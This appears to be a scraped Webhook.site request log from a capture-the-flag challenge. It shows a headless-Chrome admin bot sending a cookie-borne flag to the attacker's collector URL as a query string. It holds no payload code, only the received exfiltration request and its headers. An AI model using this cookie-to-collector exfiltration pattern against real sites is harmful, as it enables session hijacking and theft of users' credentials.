 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (2/500) Oldest First
Search Query ?
GET #3799b 64.225.50.84
27/05/2023 22:45:13
GET #c417c 58.187.31.124
27/05/2023 22:45:20
Next → Last
https://webhook.site/#!/
Request Details Permalink Raw content Export as
GET https://webhook.site/d04b07cc-67cc-487f-ab4f-731e51a013d2/?flag=flag=%22TBTL{4DM1
N_H45_V3RY_N1C3_C00KIES}%22
Host 64.225.50.84 whois
Date 27/05/2023 22:45:13 (vài giây trước)
Size 0 bytes
ID 3799b980-74cd-43c2-9f52-01ce28b4e442
Files
Query strings
flag flag="TBTL{4DM1N_H45_V3RY_N1C3_C00KIES}"
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer http://127.0.0.1:5001/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko...
upgrade-insecure-
requests 1
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "HeadlessChrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
host webhook.site
content-length
content-type
Form values
(empty)